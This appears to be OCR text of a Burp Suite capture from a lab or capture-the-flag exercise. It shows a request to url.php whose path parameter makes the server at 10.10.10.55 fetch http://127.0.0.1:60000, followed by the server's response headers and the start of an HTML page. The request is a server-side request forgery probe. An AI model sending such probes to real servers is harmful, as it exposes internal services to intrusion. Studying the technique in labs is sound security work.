 Pretty Raw Hex
\n
1 GET /url.php?path=http://127.0.0.1:60000 HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.55:60000/
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 10 May 2023 06:44:25 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1171
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <style>
13 div.container{
14 width:100%;
15 border:1pxsolidgray;
16 }
17
18 header,footer{